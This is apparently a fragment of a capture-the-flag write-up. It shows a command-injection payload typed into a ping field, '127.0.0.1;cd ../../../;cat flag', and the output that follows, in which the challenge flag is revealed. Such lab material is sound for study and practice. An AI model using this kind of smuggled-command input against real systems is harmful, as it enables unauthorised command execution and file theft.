 PING
127.0.0.1;cd ../../../;cat flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.032 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.078 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.057 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.032/0.055/0.078 ms
flag{4e3b851f-9a72-42c9-a57a-d6698548cdc0}